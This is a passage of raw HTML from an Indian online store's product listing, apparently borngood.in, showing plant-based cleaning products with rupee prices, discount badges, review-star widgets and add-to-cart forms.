                  <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
                  <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                  <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
               </svg>
               <span class="product-form__error-message"></span>
            </div>
            <form method="post" action="/cart/add" id="product-form-" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form">
               <input type="hidden" name="form_type" value="product">
               <input type="hidden" name="utf8" value="✓">
               <input type="hidden" name="id" value="37440003539097">
               <div class="product-form__buttons">
                  <button type="submit" name="add" class="product-form__submit button button--full-width"
                  
                  style="background-color: #00b189; color: #ffffff;"
                  >
                  <span>Add to cart
</span>
                  <div class="loading-overlay__spinner hidden">
                     <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                     </svg>
                  </div>
                  </button>
               </div>
            </form>
         </product-form>
         <!--     AddtoCart Ajax End    -->
      </div>
      </div>
       <div class="products">
         <div class="product-image">
            
            <div class="review">
            















<div style='margin: 0 auto 5px' class='jdgm-widget jdgm-preview-badge' data-id='5304253022361'
data-template='collection.alternate'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.74' data-number-of-reviews='265' data-number-of-questions='15'> <span class='jdgm-prev-badge__stars' data-score='4.74' tabindex='0' aria-label='4.74 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </span> <span class='jdgm-prev-badge__text'> 265 reviews </span> </div>
</div>





            </div>
            <a href="/products/fragrance-detergents?variant=37655881056409"><img src="//www.borngood.in/cdn/shop/files/BR_1L_Bottle.jpg?v=1740370845&width=400" loading="lazy" width="400" height="600" alt="">
            <p class="discount-badge" style="display:inline-block;"><span class="offer">21% <span>off</span></span></p>
            </a>
            
         </div>
         <div class="details">
            <div class="title-price-variant">
               <h3><a href="/products/fragrance-detergents?variant=37655881056409">Fragrance Liquid Laundry Detergent-Brazilian Rosewood / 1 L Bottle</a></h3>
               <div class="price-variant">
                  <div class="no-js-hidden" id="price-alternate-section1" role="status" >
<div class="price price--large price--on-sale  price--show-badge">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        ₹ 249
      </span>
    </div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        
      <span class="price-item price-item--sale price-item--last">
        ₹ 249
      </span>
      
      <span>
          <span class="price-item price-item--regular"><span>
            
              ₹ 319
            
            </span>
          </span>
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>

  
  
</div>
</div>

              <p class="discount-price" style="display:inline-block;">(<span class="offer">21% <span>off</span></span>)</p>
         
            </div>
         </div>
         
        <!--     AddtoCart Ajax Start    --><product-form class="product-form">
            <div class="product-form__error-message-wrapper" role="alert" hidden>
               <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-error" viewBox="0 0 13 13">
                  <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                  <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
                  <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                  <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
               </svg>
               <span class="product-form__error-message"></span>
            </div>
            <form method="post" action="/cart/add" id="product-form-" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form">
               <input type="hidden" name="form_type" value="product">
               <input type="hidden" name="utf8" value="✓">
               <input type="hidden" name="id" value="37655881056409">
               <div class="product-form__buttons">
                  <button type="submit" name="add" class="product-form__submit button button--full-width"
                  
                  style="background-color: #00b189; color: #ffffff;"
                  >
                  <span>Add to cart
</span>
                  <div class="loading-overlay__spinner hidden">
                     <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                     </svg>
                  </div>
                  </button>
               </div>
            </form>
         </product-form>
         <!--     AddtoCart Ajax End    -->
      </div>
      </div>
       <div class="products">
         <div class="product-image">
            
<div class="review">
            















<div style='margin: 0 auto 5px' class='jdgm-widget jdgm-preview-badge' data-id='5635226075289'
data-template='collection.alternate'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.43' data-number-of-reviews='124' data-number-of-questions='3'> <span class='jdgm-prev-badge__stars' data-score='4.43' tabindex='0' aria-label='4.43 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </span> <span class='jdgm-prev-badge__text'> 124 reviews </span> </div>
</div>





            </div>
            <a href="/products/born-good-air-freshener?variant=43485352952030">
            <img src="//www.borngood.in/cdn/shop/files/7_-_Air_freshener_cards.jpg?v=1740195773&width=400" loading="lazy" width="400" height="600" alt="">
            <p class="discount-badge" style="display:inline-block;"><span class="offer">24% <span>off</span></span></p>
            </a>
            
         </div>
         <div class="details">
            <div class="title-price-variant">
               <h3><a href="/products/born-good-air-freshener?variant=43485352952030">Air Freshener (Closets & Cars)-Indian Summer</a></h3>
               <div class="price-variant">
                  <div class="no-js-hidden" id="price-alternate-section1" role="status" >
<div class="price price--large price--on-sale  price--show-badge">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        ₹ 187
      </span>
    </div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        
      <span class="price-item price-item--sale price-item--last">
        ₹ 187
      </span>
      
      <span>
          <span class="price-item price-item--regular"><span>
            
              ₹ 249
            
            </span>
          </span>
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>

  
  
</div>
</div>

              <p class="discount-price" style="display:inline-block;">(<span class="offer">24% <span>off</span></span>)</p>
         
            </div>
         </div>
         
        <!--     AddtoCart Ajax Start    --><product-form class="product-form">
            <div class="product-form__error-message-wrapper" role="alert" hidden>
               <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-error" viewBox="0 0 13 13">
                  <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                  <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
                  <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                  <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
               </svg>
               <span class="product-form__error-message"></span>
            </div>
            <form method="post" action="/cart/add" id="product-form-" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form">
               <input type="hidden" name="form_type" value="product">
               <input type="hidden" name="utf8" value="✓">
               <input type="hidden" name="id" value="43485352952030">
               <div class="product-form__buttons">
                  <button type="submit" name="add" class="product-form__submit button button--full-width"
                  
                  style="background-color: #00b189; color: #ffffff;"
                  >
                  <span>Add to cart
</span>
                  <div class="loading-overlay__spinner hidden">
                     <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                     </svg>
                  </div>
                  </button>
               </div>
            </form>
         </product-form>
         <!--     AddtoCart Ajax End    -->
      </div>
      </div>
       <div class="products">
         <div class="product-image">
            
            <div class="review">
            















<div style='margin: 0 auto 5px' class='jdgm-widget jdgm-preview-badge' data-id='6001096163481'
data-template='collection.alternate'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.72' data-number-of-reviews='148' data-number-of-questions='12'> <span class='jdgm-prev-badge__stars' data-score='4.72' tabindex='0' aria-label='4.72 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </span> <span class='jdgm-prev-badge__text'> 148 reviews </span> </div>
</div>





            </div>
            <a href="/products/dishwash-gel-born-good?variant=39613012672665"><img src="//www.borngood.in/cdn/shop/files/DWG_1L_Refill_and_Bottle.jpg?v=1740370930&width=400" loading="lazy" width="400" height="600" alt="">
            <p class="discount-badge" style="display:none;"><span class="offer">0% <span>off</span></span></p>
            </a>
            
         </div>
         <div class="details">
            <div class="title-price-variant">
               <h3><a href="/products/dishwash-gel-born-good?variant=39613012672665">Plant-Based Dishwash Gel-500ml Bottle & 1L Refill</a></h3>
               <div class="price-variant">
                  <div class="no-js-hidden" id="price-alternate-section1" role="status" >
<div class="price price--large price--show-badge">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        ₹ 518
      </span>
    </div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        
      <span class="price-item price-item--sale price-item--last">
        ₹ 518
      </span>
      
      <span>
          <span class="price-item price-item--regular"><span>
            
              ₹ 518
            
            </span>
          </span>
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>

  
  
</div>
</div>

              <p class="discount-price" style="display:none;">(<span class="offer">0% <span>off</span></span>)</p>
         
            </div>
         </div>
         
        <!--     AddtoCart Ajax Start    --><product-form class="product-form">
            <div class="product-form__error-message-wrapper" role="alert" hidden>
               <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-error" viewBox="0 0 13 13">
                  <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                  <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
                  <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                  <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
               </svg>
               <span class="product-form__error-message"></span>
            </div>
            <form method="post" action="/cart/add" id="product-form-" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form">
               <input type="hidden" name="form_type" value="product">
               <input type="hidden" name="utf8" value="✓">
               <input type="hidden" name="id" value="39613012672665">
               <div class="product-form__buttons">
                  <button type="submit" name="add" class="product-form__submit button button--full-width"
                  
                  style="background-color: #00b189; color: #ffffff;"
                  >
                  <span>Add to cart
</span>
                  <div class="loading-overlay__spinner hidden">
                     <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                     </svg>
                  </div>
                  </button>
               </div>
            </form>
         </product-form>
         <!--     AddtoCart Ajax End    -->
      </div>
      </div>
       <div class="products">
         <div class="product-image">
            
            <div class="review">
            















<div style='margin: 0 auto 5px' class='jdgm-widget jdgm-preview-badge' data-id='7787191304414'
data-template='collection.alternate'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.80' data-number-of-reviews='44' data-number-of-questions='3'> <span class='jdgm-prev-badge__stars' data-score='4.80' tabindex='0' aria-label='4.80 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 44 reviews </span> </div>
</div>





            </div>
            <a href="/products/eco-friendly-glass-multi-purpose-cleaner-concentrate-liquid?variant=43369768714462"><img src="//www.borngood.in/cdn/shop/files/Conc_glass_and_multi-surface_cleaner_kit_with_bottle.jpg?v=1740198338&width=400" loading="lazy" width="400" height="600" alt="">
            <p class="discount-badge" style="display:none;"><span class="offer">0% <span>off</span></span></p>
            </a>
            
         </div>
         <div class="details">
            <div class="title-price-variant">
               <h3><a href="/products/eco-friendly-glass-multi-purpose-cleaner-concentrate-liquid?variant=43369768714462">Glass And Multi-Surface Cleaner Concentrate-Starter Kit (makes 1.5 Litres)</a></h3>
               <div class="price-variant">
                  <div class="no-js-hidden" id="price-alternate-section1" role="status" >
<div class="price price--large price--show-badge">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        ₹ 299
      </span>
    </div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        
      <span class="price-item price-item--sale price-item--last">
        ₹ 299
      </span>
      
      <span>
          <span class="price-item price-item--regular"><span>
            
              ₹ 299
            
            </span>
          </span>
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>

  
  
</div>
</div>

              <p class="discount-price" style="display:none;">(<span class="offer">0% <span>off</span></span>)</p>
         
            </div>
         </div>
         
        <!--     AddtoCart Ajax Start    --><product-form class="product-form">
            <div class="product-form__error-message-wrapper" role="alert" hidden>
               <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-error" viewBox="0 0 13 13">
                  <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                  <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
                  <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                  <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
               </svg>
               <span class="product-form__error-message"></span>
            </div>
            <form method="post" action="/cart/add" id="product-form-" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form">
               <input type="hidden" name="form_type" value="product">
               <input type="hidden" name="utf8" value="✓">
               <input type="hidden" name="id" value="43369768714462">
               <div class="product-form__buttons">
                  <button type="submit" name="add" class="product-form__submit button button--full-width"
                  
                  style="background-color: #00b189; color: #ffffff;"
                  >
                  <span>Add to cart
</span>
                  <div class="loading-overlay__spinner hidden">
                     <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                     </svg>
                  </div>
                  </button>
               </div>
            </form>
         </product-form>
         <!--     AddtoCart Ajax End    -->
      </div>
      </div>
       <div class="products">
         <div class="product-image">
            
            <div class="review">
            















<div style='margin: 0 auto 5px' class='jdgm-widget jdgm-preview-badge' data-id='7787198382302'
data-template='collection.alternate'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.62' data-number-of-reviews='73' data-number-of-questions='3'> <span class='jdgm-prev-badge__stars' data-score='4.62' tabindex='0' aria-label='4.62 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </span> <span class='jdgm-prev-badge__text'> 73 reviews </span> </div>
</div>





            </div>
            <a href="/products/eco-friendly-fabric-wrinkle-remover-liquid?variant=43369787621598"><img src="//www.borngood.in/cdn/shop/files/Wrinkle_Remover_500ml.jpg?v=1740196974&width=400" loading="lazy" width="400" height="600" alt="">
            <p class="discount-badge" style="display:inline-block;"><span class="offer">26% <span>off</span></span></p>
            </a>
            
         </div>
         <div class="details">
            <div class="title-price-variant">
               <h3><a href="/products/eco-friendly-fabric-wrinkle-remover-liquid?variant=43369787621598">Fabric Wrinkle Remover-500 ml Bottle</a></h3>
               <div class="price-variant">
                  <div class="no-js-hidden" id="price-alternate-section1" role="status" >
<div class="price price--large price--on-sale  price--show-badge">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        ₹ 249
      </span>
    </div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        
      <span class="price-item price-item--sale price-item--last">
        ₹ 249
      </span>
      
      <span>
          <span class="price-item price-item--regular"><span>
            
              ₹ 339
            
            </span>
          </span>
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>

  
  
</div>
</div>

              <p class="discount-price" style="display:inline-block;">(<span class="offer">26% <span>off</span></span>)</p>
         
            </div>
         </div>
         
        <!--     AddtoCart Ajax Start    --><product-form class="product-form">
            <div class="product-form__error-message-wrapper" role="alert" hidden>
               <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-error" viewBox="0 0 13 13">
                  <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                  <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
                  <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                  <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
               </svg>
               <span class="product-form__error-message"></span>
            </div>
            <form method="post" action="/cart/add" id="product-form-" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form">
               <input type="hidden" name="form_type" value="product">
               <input type="hidden" name="utf8" value="✓">
               <input type="hidden" name="id" value="43369787621598">
               <div class="product-form__buttons">
                  <button type="submit" name="add" class="product-form__submit button button--full-width"
                  
                  style="background-color: #00b189; color: #ffffff;"
                  >
                  <span>Add to cart
</span>
                  <div class="loading-overlay__spinner hidden">
                     <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                     </svg>
                  </div>
                  </button>
               </div>
            </form>
         </product-form>
         <!--     AddtoCart Ajax End    -->
      </div>
      </div>
       <div class="products">
         <div class="product-image">
            
            <div class="review">
            















<div style='margin: 0 auto 5px' class='jdgm-widget jdgm-preview-badge' data-id='7560096317662'
data-template='collection.alternate'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.81' data-number-of-reviews='84' data-number-of-questions='1'> <span class='jdgm-prev-badge__stars' data-score='4.81' tabindex='0' aria-label='4.81 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 84 reviews </span> </div>
</div>





            </div>
            <a href="/products/plant-based-concentrated-disinfectant-floor-cleaner-liquid?variant=42475594514654"><img src="//www.borngood.in/cdn/shop/files/Conc_Floor_Cleaner_with_bottle.jpg?v=1740197562&width=400" loading="lazy" width="400" height="600" alt="">
            <p class="discount-badge" style="display:none;"><span class="offer">0% <span>off</span></span></p>
            </a>
            
         </div>
         <div class="details">
            <div class="title-price-variant">
               <h3><a href="/products/plant-based-concentrated-disinfectant-floor-cleaner-liquid?variant=42475594514654">Floor Cleaner Liquid Concentrate-Starter Kit (makes 1.5 Litres)</a></h3>
               <div class="price-variant">
                  <div class="no-js-hidden" id="price-alternate-section1" role="status" >
<div class="price price--large price--sold-out  price--show-badge">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        ₹ 299
      </span>
    </div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        
      <span class="price-item price-item--sale price-item--last">
        ₹ 299
      </span>
      
      <span>
          <span class="price-item price-item--regular"><span>
            
              ₹ 299
            
            </span>
          </span>
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>

  
  
</div>
</div>

              <p class="discount-price" style="display:none;">(<span class="offer">0% <span>off</span></span>)</p>
         
            </div>
         </div>
         
        <!--     AddtoCart Ajax Start    --><product-form class="product-form">
            <div class="product-form__error-message-wrapper" role="alert" hidden>
               <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-error" viewBox="0 0 13 13">
                  <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                  <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
                  <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                  <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
               </svg>
               <span class="product-form__error-message"></span>
            </div>
            <form method="post" action="/cart/add" id="product-form-" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form">
               <input type="hidden" name="form_type" value="product">
               <input type="hidden" name="utf8" value="✓">
               <input type="hidden" name="id" value="42475594514654">
               <div class="product-form__buttons">
                  <button type="submit" name="add" class="product-form__submit button button--full-width"
                  disabled
                  style="background-color: #00b189; color: #ffffff;"
                  >
                  <span>Sold out
</span>
                  <div class="loading-overlay__spinner hidden">
                     <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                     </svg>
                  </div>
                  </button>
               </div>
            </form>
         </product-form>
         <!--     AddtoCart Ajax End    -->
      </div>
      </div>
       <div class="products">
         <div class="product-image">
            
            <div class="review">
            















<div style='margin: 0 auto 5px' class='jdgm-widget jdgm-preview-badge' data-id='7787188093150'
data-template='collection.alternate'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.60' data-number-of-reviews='67' data-number-of-questions='2'> <span class='jdgm-prev-badge__stars' data-score='4.60' tabindex='0' aria-label='4.60 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </span> <span class='jdgm-prev-badge__text'> 67 reviews </span> </div>
</div>





            </div>
            <a href="/products/concentrated-tap-shower-bathroom-cleaner-liquid?variant=43369757933790"><img src="//www.borngood.in/cdn/shop/files/Conc_tap_and_shower_cleaner_with_bottle.jpg?v=1740197865&width=400" loading="lazy" width="400" height="600" alt="">
            <p class="discount-badge" style="display:none;"><span class="offer">0% <span>off</span></span></p>
            </a>
            
         </div>
         <div class="details">
            <div class="title-price-variant">
               <h3><a href="/products/concentrated-tap-shower-bathroom-cleaner-liquid?variant=43369757933790">Tap And Shower Cleaner Concentrate-Starter Kit (makes 1.5 Litres)</a></h3>
               <div class="price-variant">
                  <div class="no-js-hidden" id="price-alternate-section1" role="status" >
<div class="price price--large price--show-badge">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
